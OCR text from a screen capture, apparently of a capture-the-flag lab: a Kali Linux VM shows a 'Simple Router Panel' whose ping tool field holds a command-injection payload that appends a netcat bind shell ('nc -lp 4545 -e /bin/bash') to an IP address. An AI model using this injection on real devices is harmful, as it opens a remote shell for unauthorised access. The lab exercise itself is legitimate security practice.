 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 2 10.2.81.146 13:22
Athena - Gods of olympu Simple Router Panel
Not secure 10.10
Simple Router Panel
10.10.183.250
Memory usage: 28.2 MB
Simple Router Panel
This Panel still in development!!
Configurations Network Wireless Security Status
Ping Tool
This is a simple ping system for pinging other devices.
IP address:
127.0.0.1 -c1$(nc -lp 4545 -e /bin/bash)
Send
© 2023 Simple Router Panel. All rights reserved.
Waiting for 10.10.183.250...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 48°F
Mostly clear
Search
PRE
ENG
US
1:22 PM
11/5/2023